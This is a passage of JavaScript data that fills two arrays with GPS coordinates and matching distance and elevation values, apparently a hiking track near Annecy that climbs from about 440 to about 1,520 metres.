trackiti0Data.push([45.898000, 6.132450]);
trackiti0Info.push([2.28, 441.0]);
trackiti0Data.push([45.897849, 6.132785]);
trackiti0Info.push([2.31, 439.0]);
trackiti0Data.push([45.897630, 6.133270]);
trackiti0Info.push([2.35, 438.0]);
trackiti0Data.push([45.897324, 6.133609]);
trackiti0Info.push([2.39, 437.0]);
trackiti0Data.push([45.897019, 6.133948]);
trackiti0Info.push([2.43, 437.0]);
trackiti0Data.push([45.896713, 6.134287]);
trackiti0Info.push([2.47, 437.0]);
trackiti0Data.push([45.896408, 6.134626]);
trackiti0Info.push([2.51, 437.0]);
trackiti0Data.push([45.895900, 6.135190]);
trackiti0Info.push([2.58, 439.0]);
trackiti0Data.push([45.895840, 6.134763]);
trackiti0Info.push([2.61, 439.0]);
trackiti0Data.push([45.895730, 6.133980]);
trackiti0Info.push([2.67, 442.0]);
trackiti0Data.push([45.895480, 6.133450]);
trackiti0Info.push([2.72, 450.0]);
trackiti0Data.push([45.895690, 6.133070]);
trackiti0Info.push([2.76, 454.0]);
trackiti0Data.push([45.895442, 6.132955]);
trackiti0Info.push([2.79, 454.0]);
trackiti0Data.push([45.895130, 6.132810]);
trackiti0Info.push([2.83, 461.0]);
trackiti0Data.push([45.894720, 6.132820]);
trackiti0Info.push([2.88, 462.0]);
trackiti0Data.push([45.894410, 6.133050]);
trackiti0Info.push([2.92, 462.0]);
trackiti0Data.push([45.894075, 6.132943]);
trackiti0Info.push([2.96, 465.0]);
trackiti0Data.push([45.893740, 6.132836]);
trackiti0Info.push([3, 475.0]);
trackiti0Data.push([45.893160, 6.132650]);
trackiti0Info.push([3.07, 486.0]);
trackiti0Data.push([45.892926, 6.132625]);
trackiti0Info.push([3.1, 488.0]);
trackiti0Data.push([45.892690, 6.132600]);
trackiti0Info.push([3.13, 494.0]);
trackiti0Data.push([45.892300, 6.132450]);
trackiti0Info.push([3.17, 497.0]);
trackiti0Data.push([45.892103, 6.132670]);
trackiti0Info.push([3.2, 500.0]);
trackiti0Data.push([45.891880, 6.132920]);
trackiti0Info.push([3.23, 501.0]);
trackiti0Data.push([45.891460, 6.132650]);
trackiti0Info.push([3.28, 509.0]);
trackiti0Data.push([45.890330, 6.132310]);
trackiti0Info.push([3.41, 531.0]);
trackiti0Data.push([45.890120, 6.132690]);
trackiti0Info.push([3.45, 537.0]);
trackiti0Data.push([45.890120, 6.132181]);
trackiti0Info.push([3.49, 537.0]);
trackiti0Data.push([45.890120, 6.131672]);
trackiti0Info.push([3.53, 537.0]);
trackiti0Data.push([45.890120, 6.131163]);
trackiti0Info.push([3.57, 536.0]);
trackiti0Data.push([45.890120, 6.130610]);
trackiti0Info.push([3.61, 536.0]);
trackiti0Data.push([45.890180, 6.130260]);
trackiti0Info.push([3.64, 535.0]);
trackiti0Data.push([45.889950, 6.129560]);
trackiti0Info.push([3.7, 534.0]);
trackiti0Data.push([45.889994, 6.129161]);
trackiti0Info.push([3.73, 534.0]);
trackiti0Data.push([45.890060, 6.128560]);
trackiti0Info.push([3.78, 533.0]);
trackiti0Data.push([45.889960, 6.128160]);
trackiti0Info.push([3.81, 534.0]);
trackiti0Data.push([45.889850, 6.127650]);
trackiti0Info.push([3.85, 535.0]);
trackiti0Data.push([45.889560, 6.127480]);
trackiti0Info.push([3.88, 534.5]);
trackiti0Data.push([45.889400, 6.127260]);
trackiti0Info.push([3.9, 535.2]);
trackiti0Data.push([45.889230, 6.126980]);
trackiti0Info.push([3.93, 536.0]);
trackiti0Data.push([45.889020, 6.126750]);
trackiti0Info.push([3.96, 539.0]);
trackiti0Data.push([45.888680, 6.126890]);
trackiti0Info.push([4, 543.5]);
trackiti0Data.push([45.888490, 6.126630]);
trackiti0Info.push([4.03, 548.0]);
trackiti0Data.push([45.888290, 6.126340]);
trackiti0Info.push([4.06, 551.0]);
trackiti0Data.push([45.888110, 6.126100]);
trackiti0Info.push([4.09, 551.0]);
trackiti0Data.push([45.887730, 6.125630]);
trackiti0Info.push([4.15, 551.0]);
trackiti0Data.push([45.887400, 6.125290]);
trackiti0Info.push([4.2, 555.0]);
trackiti0Data.push([45.887100, 6.125110]);
trackiti0Info.push([4.24, 557.0]);
trackiti0Data.push([45.886760, 6.125100]);
trackiti0Info.push([4.28, 582.0]);
trackiti0Data.push([45.886410, 6.125230]);
trackiti0Info.push([4.32, 602.0]);
trackiti0Data.push([45.886080, 6.125400]);
trackiti0Info.push([4.36, 611.0]);
trackiti0Data.push([45.885840, 6.125390]);
trackiti0Info.push([4.39, 618.0]);
trackiti0Data.push([45.885650, 6.125230]);
trackiti0Info.push([4.41, 616.5]);
trackiti0Data.push([45.885460, 6.125000]);
trackiti0Info.push([4.44, 615.0]);
trackiti0Data.push([45.885130, 6.124570]);
trackiti0Info.push([4.49, 610.0]);
trackiti0Data.push([45.884870, 6.124240]);
trackiti0Info.push([4.53, 612.0]);
trackiti0Data.push([45.884530, 6.124130]);
trackiti0Info.push([4.57, 609.5]);
trackiti0Data.push([45.884180, 6.123990]);
trackiti0Info.push([4.61, 611.8]);
trackiti0Data.push([45.883760, 6.123860]);
trackiti0Info.push([4.66, 614.0]);
trackiti0Data.push([45.883480, 6.123860]);
trackiti0Info.push([4.69, 619.0]);
trackiti0Data.push([45.883180, 6.123790]);
trackiti0Info.push([4.72, 634.0]);
trackiti0Data.push([45.882830, 6.123750]);
trackiti0Info.push([4.76, 636.5]);
trackiti0Data.push([45.882500, 6.123650]);
trackiti0Info.push([4.8, 639.0]);
trackiti0Data.push([45.882110, 6.123560]);
trackiti0Info.push([4.84, 651.0]);
trackiti0Data.push([45.881650, 6.123440]);
trackiti0Info.push([4.89, 652.0]);
trackiti0Data.push([45.881150, 6.123350]);
trackiti0Info.push([4.95, 674.0]);
trackiti0Data.push([45.880760, 6.123300]);
trackiti0Info.push([4.99, 684.0]);
trackiti0Data.push([45.880380, 6.123280]);
trackiti0Info.push([5.03, 689.0]);
trackiti0Data.push([45.880020, 6.123360]);
trackiti0Info.push([5.07, 691.0]);
trackiti0Data.push([45.879780, 6.123390]);
trackiti0Info.push([5.1, 697.0]);
trackiti0Data.push([45.879390, 6.123230]);
trackiti0Info.push([5.15, 708.0]);
trackiti0Data.push([45.878890, 6.123160]);
trackiti0Info.push([5.21, 715.0]);
trackiti0Data.push([45.878570, 6.123020]);
trackiti0Info.push([5.25, 722.0]);
trackiti0Data.push([45.878220, 6.122920]);
trackiti0Info.push([5.29, 724.5]);
trackiti0Data.push([45.878010, 6.122830]);
trackiti0Info.push([5.31, 727.0]);
trackiti0Data.push([45.877800, 6.122710]);
trackiti0Info.push([5.34, 733.0]);
trackiti0Data.push([45.877440, 6.122620]);
trackiti0Info.push([5.38, 739.0]);
trackiti0Data.push([45.877120, 6.122400]);
trackiti0Info.push([5.42, 751.0]);
trackiti0Data.push([45.876700, 6.122190]);
trackiti0Info.push([5.47, 753.5]);
trackiti0Data.push([45.876330, 6.121940]);
trackiti0Info.push([5.52, 756.0]);
trackiti0Data.push([45.875980, 6.121730]);
trackiti0Info.push([5.56, 759.0]);
trackiti0Data.push([45.875650, 6.121440]);
trackiti0Info.push([5.6, 766.5]);
trackiti0Data.push([45.875310, 6.121140]);
trackiti0Info.push([5.64, 774.0]);
trackiti0Data.push([45.875110, 6.120990]);
trackiti0Info.push([5.67, 774.0]);
trackiti0Data.push([45.874900, 6.120790]);
trackiti0Info.push([5.7, 774.0]);
trackiti0Data.push([45.874570, 6.120530]);
trackiti0Info.push([5.74, 787.0]);
trackiti0Data.push([45.874340, 6.120420]);
trackiti0Info.push([5.77, 787.0]);
trackiti0Data.push([45.874150, 6.120260]);
trackiti0Info.push([5.79, 790.0]);
trackiti0Data.push([45.873770, 6.120090]);
trackiti0Info.push([5.83, 790.0]);
trackiti0Data.push([45.873490, 6.119720]);
trackiti0Info.push([5.87, 790.0]);
trackiti0Data.push([45.873040, 6.119510]);
trackiti0Info.push([5.92, 793.0]);
trackiti0Data.push([45.872640, 6.119360]);
trackiti0Info.push([5.97, 802.0]);
trackiti0Data.push([45.872380, 6.119310]);
trackiti0Info.push([6, 812.0]);
trackiti0Data.push([45.872090, 6.119080]);
trackiti0Info.push([6.04, 812.0]);
trackiti0Data.push([45.871710, 6.118890]);
trackiti0Info.push([6.08, 818.0]);
trackiti0Data.push([45.871470, 6.118870]);
trackiti0Info.push([6.11, 824.0]);
trackiti0Data.push([45.871060, 6.119230]);
trackiti0Info.push([6.16, 836.0]);
trackiti0Data.push([45.870820, 6.119480]);
trackiti0Info.push([6.19, 845.0]);
trackiti0Data.push([45.870400, 6.119390]);
trackiti0Info.push([6.24, 851.0]);
trackiti0Data.push([45.870160, 6.119330]);
trackiti0Info.push([6.27, 851.0]);
trackiti0Data.push([45.869870, 6.119150]);
trackiti0Info.push([6.31, 852.0]);
trackiti0Data.push([45.869540, 6.118890]);
trackiti0Info.push([6.35, 852.0]);
trackiti0Data.push([45.869310, 6.118630]);
trackiti0Info.push([6.38, 852.0]);
trackiti0Data.push([45.869090, 6.118560]);
trackiti0Info.push([6.41, 854.0]);
trackiti0Data.push([45.868730, 6.118500]);
trackiti0Info.push([6.45, 854.0]);
trackiti0Data.push([45.868510, 6.118340]);
trackiti0Info.push([6.48, 852.0]);
trackiti0Data.push([45.868250, 6.118330]);
trackiti0Info.push([6.51, 851.0]);
trackiti0Data.push([45.867910, 6.118350]);
trackiti0Info.push([6.55, 846.0]);
trackiti0Data.push([45.867750, 6.118130]);
trackiti0Info.push([6.57, 842.0]);
trackiti0Data.push([45.867450, 6.117930]);
trackiti0Info.push([6.61, 842.5]);
trackiti0Data.push([45.867120, 6.118230]);
trackiti0Info.push([6.65, 843.0]);
trackiti0Data.push([45.866650, 6.117950]);
trackiti0Info.push([6.71, 845.0]);
trackiti0Data.push([45.866330, 6.117640]);
trackiti0Info.push([6.75, 848.0]);
trackiti0Data.push([45.865950, 6.117530]);
trackiti0Info.push([6.79, 858.0]);
trackiti0Data.push([45.865740, 6.117150]);
trackiti0Info.push([6.83, 858.0]);
trackiti0Data.push([45.865520, 6.116800]);
trackiti0Info.push([6.87, 860.0]);
trackiti0Data.push([45.865270, 6.116490]);
trackiti0Info.push([6.91, 862.0]);
trackiti0Data.push([45.864810, 6.116120]);
trackiti0Info.push([6.97, 865.0]);
trackiti0Data.push([45.864440, 6.116090]);
trackiti0Info.push([7.01, 872.0]);
trackiti0Data.push([45.864040, 6.116360]);
trackiti0Info.push([7.06, 880.0]);
trackiti0Data.push([45.863700, 6.116560]);
trackiti0Info.push([7.1, 884.0]);
trackiti0Data.push([45.863270, 6.116530]);
trackiti0Info.push([7.15, 886.0]);
trackiti0Data.push([45.862860, 6.116590]);
trackiti0Info.push([7.2, 886.0]);
trackiti0Data.push([45.862620, 6.116670]);
trackiti0Info.push([7.23, 886.0]);
trackiti0Data.push([45.862350, 6.116720]);
trackiti0Info.push([7.26, 885.0]);
trackiti0Data.push([45.862100, 6.116690]);
trackiti0Info.push([7.29, 885.0]);
trackiti0Data.push([45.861840, 6.116690]);
trackiti0Info.push([7.32, 884.0]);
trackiti0Data.push([45.861520, 6.117020]);
trackiti0Info.push([7.36, 879.0]);
trackiti0Data.push([45.861200, 6.117230]);
trackiti0Info.push([7.4, 873.0]);
trackiti0Data.push([45.860950, 6.117300]);
trackiti0Info.push([7.43, 873.0]);
trackiti0Data.push([45.860540, 6.117290]);
trackiti0Info.push([7.48, 873.0]);
trackiti0Data.push([45.860240, 6.117370]);
trackiti0Info.push([7.51, 873.0]);
trackiti0Data.push([45.860010, 6.117350]);
trackiti0Info.push([7.54, 873.0]);
trackiti0Data.push([45.859730, 6.117310]);
trackiti0Info.push([7.57, 870.0]);
trackiti0Data.push([45.859460, 6.117470]);
trackiti0Info.push([7.6, 861.0]);
trackiti0Data.push([45.859230, 6.117620]);
trackiti0Info.push([7.63, 858.0]);
trackiti0Data.push([45.858800, 6.117810]);
trackiti0Info.push([7.68, 853.0]);
trackiti0Data.push([45.858550, 6.117790]);
trackiti0Info.push([7.71, 852.0]);
trackiti0Data.push([45.858585, 6.118127]);
trackiti0Info.push([7.74, 850.0]);
trackiti0Data.push([45.858620, 6.118470]);
trackiti0Info.push([7.77, 847.0]);
trackiti0Data.push([45.858110, 6.118600]);
trackiti0Info.push([7.83, 847.0]);
trackiti0Data.push([45.857880, 6.118610]);
trackiti0Info.push([7.86, 847.0]);
trackiti0Data.push([45.857430, 6.118340]);
trackiti0Info.push([7.91, 849.0]);
trackiti0Data.push([45.857140, 6.118650]);
trackiti0Info.push([7.95, 852.0]);
trackiti0Data.push([45.856740, 6.118810]);
trackiti0Info.push([8, 862.0]);
trackiti0Data.push([45.856340, 6.118850]);
trackiti0Info.push([8.04, 867.0]);
trackiti0Data.push([45.855990, 6.118660]);
trackiti0Info.push([8.08, 872.0]);
trackiti0Data.push([45.855640, 6.118700]);
trackiti0Info.push([8.12, 876.0]);
trackiti0Data.push([45.855430, 6.118390]);
trackiti0Info.push([8.15, 880.0]);
trackiti0Data.push([45.855160, 6.118360]);
trackiti0Info.push([8.18, 884.0]);
trackiti0Data.push([45.854990, 6.117900]);
trackiti0Info.push([8.22, 887.0]);
trackiti0Data.push([45.854720, 6.117980]);
trackiti0Info.push([8.25, 893.0]);
trackiti0Data.push([45.854350, 6.118050]);
trackiti0Info.push([8.29, 897.0]);
trackiti0Data.push([45.854000, 6.118120]);
trackiti0Info.push([8.33, 902.0]);
trackiti0Data.push([45.853640, 6.117820]);
trackiti0Info.push([8.38, 902.0]);
trackiti0Data.push([45.853220, 6.117340]);
trackiti0Info.push([8.44, 902.5]);
trackiti0Data.push([45.852770, 6.117330]);
trackiti0Info.push([8.49, 903.0]);
trackiti0Data.push([45.852370, 6.117250]);
trackiti0Info.push([8.53, 905.0]);
trackiti0Data.push([45.851980, 6.117350]);
trackiti0Info.push([8.57, 913.0]);
trackiti0Data.push([45.851640, 6.117690]);
trackiti0Info.push([8.62, 921.0]);
trackiti0Data.push([45.851330, 6.117710]);
trackiti0Info.push([8.65, 925.0]);
trackiti0Data.push([45.850990, 6.117720]);
trackiti0Info.push([8.69, 929.0]);
trackiti0Data.push([45.850810, 6.118130]);
trackiti0Info.push([8.73, 935.0]);
trackiti0Data.push([45.850470, 6.117860]);
trackiti0Info.push([8.77, 938.0]);
trackiti0Data.push([45.850130, 6.117690]);
trackiti0Info.push([8.81, 949.0]);
trackiti0Data.push([45.849780, 6.117750]);
trackiti0Info.push([8.85, 954.0]);
trackiti0Data.push([45.849460, 6.117770]);
trackiti0Info.push([8.89, 958.0]);
trackiti0Data.push([45.849230, 6.117440]);
trackiti0Info.push([8.93, 959.0]);
trackiti0Data.push([45.849130, 6.116930]);
trackiti0Info.push([8.97, 958.0]);
trackiti0Data.push([45.849040, 6.116620]);
trackiti0Info.push([9, 959.5]);
trackiti0Data.push([45.848940, 6.116310]);
trackiti0Info.push([9.03, 961.0]);
trackiti0Data.push([45.848620, 6.115900]);
trackiti0Info.push([9.08, 964.0]);
trackiti0Data.push([45.848290, 6.115580]);
trackiti0Info.push([9.12, 968.0]);
trackiti0Data.push([45.848010, 6.115250]);
trackiti0Info.push([9.16, 971.0]);
trackiti0Data.push([45.847590, 6.115100]);
trackiti0Info.push([9.21, 976.0]);
trackiti0Data.push([45.847230, 6.115050]);
trackiti0Info.push([9.25, 978.0]);
trackiti0Data.push([45.847040, 6.115490]);
trackiti0Info.push([9.29, 986.0]);
trackiti0Data.push([45.846820, 6.115500]);
trackiti0Info.push([9.31, 986.0]);
trackiti0Data.push([45.846490, 6.115150]);
trackiti0Info.push([9.36, 983.0]);
trackiti0Data.push([45.846230, 6.114820]);
trackiti0Info.push([9.4, 983.5]);
trackiti0Data.push([45.845830, 6.114660]);
trackiti0Info.push([9.45, 984.0]);
trackiti0Data.push([45.845390, 6.114580]);
trackiti0Info.push([9.5, 988.0]);
trackiti0Data.push([45.845220, 6.114380]);
trackiti0Info.push([9.52, 988.0]);
trackiti0Data.push([45.845010, 6.114230]);
trackiti0Info.push([9.55, 989.0]);
trackiti0Data.push([45.844740, 6.114130]);
trackiti0Info.push([9.58, 995.0]);
trackiti0Data.push([45.844370, 6.113990]);
trackiti0Info.push([9.62, 999.0]);
trackiti0Data.push([45.844160, 6.113800]);
trackiti0Info.push([9.65, 1005.0]);
trackiti0Data.push([45.843880, 6.113530]);
trackiti0Info.push([9.69, 1011.0]);
trackiti0Data.push([45.843580, 6.113200]);
trackiti0Info.push([9.73, 1016.0]);
trackiti0Data.push([45.843300, 6.112840]);
trackiti0Info.push([9.77, 1017.0]);
trackiti0Data.push([45.842970, 6.112730]);
trackiti0Info.push([9.81, 1022.0]);
trackiti0Data.push([45.842730, 6.112340]);
trackiti0Info.push([9.85, 1023.0]);
trackiti0Data.push([45.842370, 6.112300]);
trackiti0Info.push([9.89, 1028.0]);
trackiti0Data.push([45.842160, 6.112150]);
trackiti0Info.push([9.92, 1032.0]);
trackiti0Data.push([45.841780, 6.112090]);
trackiti0Info.push([9.96, 1037.0]);
trackiti0Data.push([45.841560, 6.111940]);
trackiti0Info.push([9.99, 1042.0]);
trackiti0Data.push([45.841190, 6.111910]);
trackiti0Info.push([10.03, 1056.0]);
trackiti0Data.push([45.840900, 6.111650]);
trackiti0Info.push([10.07, 1061.0]);
trackiti0Data.push([45.840590, 6.111380]);
trackiti0Info.push([10.11, 1065.0]);
trackiti0Data.push([45.840350, 6.111120]);
trackiti0Info.push([10.14, 1071.0]);
trackiti0Data.push([45.839980, 6.110890]);
trackiti0Info.push([10.18, 1074.0]);
trackiti0Data.push([45.839650, 6.110740]);
trackiti0Info.push([10.22, 1082.0]);
trackiti0Data.push([45.839340, 6.110420]);
trackiti0Info.push([10.26, 1082.0]);
trackiti0Data.push([45.839120, 6.110000]);
trackiti0Info.push([10.3, 1080.0]);
trackiti0Data.push([45.838760, 6.109820]);
trackiti0Info.push([10.34, 1087.5]);
trackiti0Data.push([45.838400, 6.109670]);
trackiti0Info.push([10.38, 1095.0]);
trackiti0Data.push([45.838030, 6.109650]);
trackiti0Info.push([10.42, 1103.0]);
trackiti0Data.push([45.837800, 6.109600]);
trackiti0Info.push([10.45, 1110.0]);
trackiti0Data.push([45.837440, 6.109430]);
trackiti0Info.push([10.49, 1112.0]);
trackiti0Data.push([45.837280, 6.109210]);
trackiti0Info.push([10.51, 1114.0]);
trackiti0Data.push([45.836940, 6.109290]);
trackiti0Info.push([10.55, 1120.0]);
trackiti0Data.push([45.836590, 6.109050]);
trackiti0Info.push([10.59, 1125.0]);
trackiti0Data.push([45.836270, 6.108900]);
trackiti0Info.push([10.63, 1127.0]);
trackiti0Data.push([45.835970, 6.108650]);
trackiti0Info.push([10.67, 1135.0]);
trackiti0Data.push([45.835640, 6.108940]);
trackiti0Info.push([10.71, 1145.0]);
trackiti0Data.push([45.835350, 6.108940]);
trackiti0Info.push([10.74, 1151.0]);
trackiti0Data.push([45.835050, 6.108750]);
trackiti0Info.push([10.78, 1157.0]);
trackiti0Data.push([45.834700, 6.108700]);
trackiti0Info.push([10.82, 1162.0]);
trackiti0Data.push([45.834720, 6.109270]);
trackiti0Info.push([10.86, 1168.0]);
trackiti0Data.push([45.834790, 6.109770]);
trackiti0Info.push([10.9, 1176.0]);
trackiti0Data.push([45.834580, 6.109980]);
trackiti0Info.push([10.93, 1187.0]);
trackiti0Data.push([45.834210, 6.110040]);
trackiti0Info.push([10.97, 1196.0]);
trackiti0Data.push([45.833990, 6.110140]);
trackiti0Info.push([11, 1207.0]);
trackiti0Data.push([45.833670, 6.110280]);
trackiti0Info.push([11.04, 1215.0]);
trackiti0Data.push([45.833600, 6.110760]);
trackiti0Info.push([11.08, 1217.0]);
trackiti0Data.push([45.833450, 6.110650]);
trackiti0Info.push([11.1, 1219.5]);
trackiti0Data.push([45.833340, 6.110170]);
trackiti0Info.push([11.14, 1222.0]);
trackiti0Data.push([45.833110, 6.110370]);
trackiti0Info.push([11.17, 1230.0]);
trackiti0Data.push([45.832830, 6.110460]);
trackiti0Info.push([11.2, 1240.0]);
trackiti0Data.push([45.832370, 6.110630]);
trackiti0Info.push([11.25, 1247.0]);
trackiti0Data.push([45.832080, 6.111010]);
trackiti0Info.push([11.29, 1260.0]);
trackiti0Data.push([45.831890, 6.111400]);
trackiti0Info.push([11.33, 1261.0]);
trackiti0Data.push([45.831750, 6.111890]);
trackiti0Info.push([11.37, 1269.0]);
trackiti0Data.push([45.831570, 6.112250]);
trackiti0Info.push([11.4, 1270.0]);
trackiti0Data.push([45.831480, 6.111910]);
trackiti0Info.push([11.43, 1276.0]);
trackiti0Data.push([45.831170, 6.112000]);
trackiti0Info.push([11.47, 1282.0]);
trackiti0Data.push([45.830970, 6.112370]);
trackiti0Info.push([11.51, 1287.0]);
trackiti0Data.push([45.830660, 6.112810]);
trackiti0Info.push([11.56, 1290.0]);
trackiti0Data.push([45.830380, 6.113100]);
trackiti0Info.push([11.6, 1292.0]);
trackiti0Data.push([45.830160, 6.112780]);
trackiti0Info.push([11.63, 1293.0]);
trackiti0Data.push([45.830010, 6.112400]);
trackiti0Info.push([11.66, 1299.0]);
trackiti0Data.push([45.829790, 6.112150]);
trackiti0Info.push([11.69, 1304.0]);
trackiti0Data.push([45.829540, 6.111820]);
trackiti0Info.push([11.73, 1308.0]);
trackiti0Data.push([45.829430, 6.111320]);
trackiti0Info.push([11.77, 1310.0]);
trackiti0Data.push([45.829170, 6.110990]);
trackiti0Info.push([11.81, 1311.0]);
trackiti0Data.push([45.828800, 6.111330]);
trackiti0Info.push([11.86, 1312.0]);
trackiti0Data.push([45.828730, 6.111650]);
trackiti0Info.push([11.89, 1316.0]);
trackiti0Data.push([45.828510, 6.111690]);
trackiti0Info.push([11.91, 1316.0]);
trackiti0Data.push([45.828290, 6.111370]);
trackiti0Info.push([11.94, 1319.0]);
trackiti0Data.push([45.828250, 6.111050]);
trackiti0Info.push([11.97, 1319.0]);
trackiti0Data.push([45.828120, 6.110780]);
trackiti0Info.push([12, 1322.0]);
trackiti0Data.push([45.827970, 6.110460]);
trackiti0Info.push([12.03, 1322.0]);
trackiti0Data.push([45.827730, 6.110150]);
trackiti0Info.push([12.07, 1323.0]);
trackiti0Data.push([45.827460, 6.110510]);
trackiti0Info.push([12.11, 1327.0]);
trackiti0Data.push([45.827320, 6.111010]);
trackiti0Info.push([12.15, 1334.0]);
trackiti0Data.push([45.827100, 6.111500]);
trackiti0Info.push([12.2, 1336.0]);
trackiti0Data.push([45.826950, 6.111750]);
trackiti0Info.push([12.23, 1340.0]);
trackiti0Data.push([45.826560, 6.111900]);
trackiti0Info.push([12.27, 1344.0]);
trackiti0Data.push([45.826400, 6.112130]);
trackiti0Info.push([12.3, 1346.0]);
trackiti0Data.push([45.826060, 6.112480]);
trackiti0Info.push([12.35, 1346.0]);
trackiti0Data.push([45.825980, 6.113030]);
trackiti0Info.push([12.39, 1346.0]);
trackiti0Data.push([45.825760, 6.113420]);
trackiti0Info.push([12.43, 1351.0]);
trackiti0Data.push([45.825500, 6.113470]);
trackiti0Info.push([12.46, 1353.0]);
trackiti0Data.push([45.825170, 6.113590]);
trackiti0Info.push([12.5, 1356.0]);
trackiti0Data.push([45.824950, 6.113650]);
trackiti0Info.push([12.52, 1359.0]);
trackiti0Data.push([45.824740, 6.113790]);
trackiti0Info.push([12.55, 1361.0]);
trackiti0Data.push([45.824390, 6.114020]);
trackiti0Info.push([12.59, 1363.0]);
trackiti0Data.push([45.824040, 6.113890]);
trackiti0Info.push([12.63, 1364.0]);
trackiti0Data.push([45.823700, 6.113680]);
trackiti0Info.push([12.67, 1366.0]);
trackiti0Data.push([45.823310, 6.113560]);
trackiti0Info.push([12.71, 1366.0]);
trackiti0Data.push([45.823250, 6.113240]);
trackiti0Info.push([12.74, 1366.0]);
trackiti0Data.push([45.823060, 6.112940]);
trackiti0Info.push([12.77, 1366.0]);
trackiti0Data.push([45.822820, 6.113510]);
trackiti0Info.push([12.82, 1366.0]);
trackiti0Data.push([45.822880, 6.114050]);
trackiti0Info.push([12.86, 1364.0]);
trackiti0Data.push([45.822580, 6.114370]);
trackiti0Info.push([12.9, 1362.0]);
trackiti0Data.push([45.822350, 6.113860]);
trackiti0Info.push([12.95, 1362.0]);
trackiti0Data.push([45.822230, 6.113350]);
trackiti0Info.push([12.99, 1362.0]);
trackiti0Data.push([45.821960, 6.113800]);
trackiti0Info.push([13.04, 1355.0]);
trackiti0Data.push([45.821880, 6.114110]);
trackiti0Info.push([13.07, 1354.0]);
trackiti0Data.push([45.821890, 6.114600]);
trackiti0Info.push([13.11, 1350.0]);
trackiti0Data.push([45.821840, 6.115360]);
trackiti0Info.push([13.17, 1347.0]);
trackiti0Data.push([45.821840, 6.115730]);
trackiti0Info.push([13.2, 1346.0]);
trackiti0Data.push([45.821560, 6.115710]);
trackiti0Info.push([13.23, 1345.0]);
trackiti0Data.push([45.821200, 6.115440]);
trackiti0Info.push([13.28, 1343.0]);
trackiti0Data.push([45.821000, 6.115210]);
trackiti0Info.push([13.31, 1343.0]);
trackiti0Data.push([45.820750, 6.114990]);
trackiti0Info.push([13.34, 1344.0]);
trackiti0Data.push([45.820480, 6.114790]);
trackiti0Info.push([13.37, 1347.0]);
trackiti0Data.push([45.820370, 6.114400]);
trackiti0Info.push([13.4, 1350.0]);
trackiti0Data.push([45.820240, 6.114050]);
trackiti0Info.push([13.43, 1351.0]);
trackiti0Data.push([45.819820, 6.114260]);
trackiti0Info.push([13.48, 1353.5]);
trackiti0Data.push([45.819680, 6.114800]);
trackiti0Info.push([13.52, 1356.0]);
trackiti0Data.push([45.819480, 6.115030]);
trackiti0Info.push([13.55, 1357.0]);
trackiti0Data.push([45.819290, 6.114850]);
trackiti0Info.push([13.58, 1362.0]);
trackiti0Data.push([45.819090, 6.114660]);
trackiti0Info.push([13.61, 1362.0]);
trackiti0Data.push([45.818840, 6.114660]);
trackiti0Info.push([13.64, 1364.0]);
trackiti0Data.push([45.818520, 6.114250]);
trackiti0Info.push([13.69, 1370.0]);
trackiti0Data.push([45.818250, 6.114080]);
trackiti0Info.push([13.72, 1371.0]);
trackiti0Data.push([45.818290, 6.113490]);
trackiti0Info.push([13.77, 1379.0]);
trackiti0Data.push([45.818060, 6.113290]);
trackiti0Info.push([13.8, 1385.0]);
trackiti0Data.push([45.817710, 6.113290]);
trackiti0Info.push([13.84, 1390.0]);
trackiti0Data.push([45.817420, 6.113030]);
trackiti0Info.push([13.88, 1397.0]);
trackiti0Data.push([45.817240, 6.112800]);
trackiti0Info.push([13.91, 1404.0]);
trackiti0Data.push([45.816920, 6.112610]);
trackiti0Info.push([13.95, 1409.0]);
trackiti0Data.push([45.816520, 6.112670]);
trackiti0Info.push([13.99, 1418.0]);
trackiti0Data.push([45.816180, 6.112470]);
trackiti0Info.push([14.03, 1422.0]);
trackiti0Data.push([45.815930, 6.112000]);
trackiti0Info.push([14.08, 1430.0]);
trackiti0Data.push([45.815630, 6.111590]);
trackiti0Info.push([14.13, 1437.0]);
trackiti0Data.push([45.815410, 6.111730]);
trackiti0Info.push([14.16, 1439.5]);
trackiti0Data.push([45.815320, 6.111190]);
trackiti0Info.push([14.2, 1440.2]);
trackiti0Data.push([45.815170, 6.110670]);
trackiti0Info.push([14.24, 1441.0]);
trackiti0Data.push([45.814910, 6.110370]);
trackiti0Info.push([14.28, 1445.0]);
trackiti0Data.push([45.814620, 6.110220]);
trackiti0Info.push([14.31, 1447.0]);
trackiti0Data.push([45.814340, 6.110340]);
trackiti0Info.push([14.34, 1452.0]);
trackiti0Data.push([45.814120, 6.110510]);
trackiti0Info.push([14.37, 1457.0]);
trackiti0Data.push([45.813870, 6.110870]);
trackiti0Info.push([14.41, 1462.0]);
trackiti0Data.push([45.813710, 6.111130]);
trackiti0Info.push([14.44, 1467.0]);
trackiti0Data.push([45.813370, 6.111320]);
trackiti0Info.push([14.48, 1472.0]);
trackiti0Data.push([45.813000, 6.111440]);
trackiti0Info.push([14.52, 1477.0]);
trackiti0Data.push([45.812690, 6.111750]);
trackiti0Info.push([14.56, 1480.0]);
trackiti0Data.push([45.812380, 6.111870]);
trackiti0Info.push([14.6, 1483.0]);
trackiti0Data.push([45.811990, 6.112110]);
trackiti0Info.push([14.65, 1488.0]);
trackiti0Data.push([45.811600, 6.112240]);
trackiti0Info.push([14.69, 1490.0]);
trackiti0Data.push([45.811300, 6.111920]);
trackiti0Info.push([14.73, 1491.0]);
trackiti0Data.push([45.811060, 6.111520]);
trackiti0Info.push([14.77, 1494.0]);
trackiti0Data.push([45.810890, 6.111030]);
trackiti0Info.push([14.81, 1497.0]);
trackiti0Data.push([45.810830, 6.110490]);
trackiti0Info.push([14.85, 1501.0]);
trackiti0Data.push([45.810670, 6.109890]);
trackiti0Info.push([14.9, 1507.0]);
trackiti0Data.push([45.810350, 6.109440]);
trackiti0Info.push([14.95, 1512.0]);
trackiti0Data.push([45.810230, 6.109140]);
trackiti0Info.push([14.98, 1512.0]);
trackiti0Data.push([45.810140, 6.108840]);
trackiti0Info.push([15.01, 1512.0]);
trackiti0Data.push([45.809970, 6.108630]);
trackiti0Info.push([15.03, 1516.0]);
trackiti0Data.push([45.809710, 6.108390]);
trackiti0Info.push([15.06, 1521.0]);
trackiti0Data.push([45.809470, 6.108270]);
trackiti0Info.push([15.09, 1527.0]);
trackiti0Data.push([45.809190, 6.107750]);
trackiti0Info.push([15.14, 1527.0]);
trackiti0Data.push([45.809215, 6.107357]);
trackiti0Info.push([15.17, 1527.0]);
trackiti0Data.push([45.809250, 6.106800]);
trackiti0Info.push([15.21, 1523.0]);
trackiti0Data.push([45.809092, 6.106479]);
trackiti0Info.push([15.24, 1521.0]);
trackiti0Data.push([45.808870, 6.106030]);
